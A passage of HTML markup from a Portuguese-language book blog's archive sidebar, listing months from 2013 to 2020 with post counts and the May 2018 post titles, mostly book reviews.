<a class='post-count-link' href='https://www.lovemybookss.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(149)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(299)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='posts'>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-mulher-entre-nos.html'>Resenha - A Mulher Entre Nós</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/observatorio-literario-20-classicos-x.html'>Observatório Literário #20 - Clássicos x Livros Co...</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-seduzida-por-ele.html'>Resenha - Seduzida por Ele</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-sol-na-cabeca.html'>Resenha - O Sol na Cabeça</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-os-trabalhos-de-hercules.html'>Resenha - Os Trabalhos de Hércules</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/indicacao-literaria-1-romances-com-drama.html'>Indicação literária #1 - Romances com drama</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-rio-vermelho.html'>Resenha - Rio Vermelho</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-mau-exemplo-de-cameron-post.html'>Resenha - O Mau Exemplo de Cameron Post</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/serie-24-lucifer-1-temporada.html'>SÉRIE [24] - Lucifer - 1ª Temporada</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-sob-aguas-escuras.html'>Resenha - Sob Águas Escuras</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-um-vento-porta-2.html'>Resenha - Um Vento À Porta #2</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-chama-dentro-de-nos.html'>Resenha - A Chama Dentro de Nós</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/reflexao-especial-dia-das-maes.html'>Reflexão Especial - Dia das Mães</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/observatorio-literario-19-especial-dia.html'>Observatório Literário #19 - Especial Dia das Mães...</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-jovens-de-elite.html'>Resenha - Jovens de Elite</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-escritor-fantasma.html'>Resenha - O Escritor Fantasma</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/top-5-personagens-girl-power.html'>Top 5 - Personagens Girl Power</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-proibida-para-mim.html'>Resenha - Proibida para mim</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-o-medico-e-o-monstro.html'>Resenha - O médico e o Monstro</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-amor-em-jogo.html'>Resenha - Amor em Jogo</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/dia-de-quote-58-o-principe-corvo.html'>Dia de Quote [58] - O Príncipe Corvo</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-simon-vs-agenda-homo-sapiens.html'>Resenha - Simon vs. A Agenda Homo Sapiens</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/promocao-top-comentarista-abril.html'>[PROMOÇÃO] Top Comentarista - Abril (Resultado)</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/resenha-bem-atras-de-voce.html'>Resenha - Bem atrás de você</a></li>
<li><a href='https://www.lovemybookss.com/2018/05/promocao-top-comentarista-maio.html'>[Promoção] Top Comentarista - Maio</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/03/'>
março
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2018/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(442)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/03/'>
março
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2017/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(539)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/03/'>
março
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2016/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(308)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2015/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(131)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/03/'>
março
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2014/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.lovemybookss.com/2013/10/'>
outubro
</a>
